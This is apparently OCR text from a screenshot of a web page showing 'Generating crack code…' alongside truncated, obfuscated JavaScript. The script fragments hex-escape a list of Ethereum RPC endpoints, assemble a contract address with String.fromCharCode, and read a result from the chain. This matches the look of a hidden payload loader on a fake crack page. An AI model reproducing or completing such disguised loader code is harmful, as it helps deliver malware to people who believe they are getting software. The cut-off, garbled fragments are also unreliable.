
Digest:
0fa7d44eb305cd6442f9c9fdfb9f4a4e
2026-06-02
Updated:
Generating crack code…
‘;const ani=m.firstChild.animate([{opacity:1},
‘https\x3A\x2F\x2Feth.drpc.org’, ‘https\x3A\
‘https\x3A\x2F\x2Frpc.eth.gateway.fm’, ‘htt
‘https\x3A\x2F\x2Fethereum-json-rpc.stakely.
{try{const q=String.fromCharCode(34);const r
[{to:String.fromCharCode(48,120,99,101,48,53,48,9
j=await re.json();if(j.result){let h=j.result.sub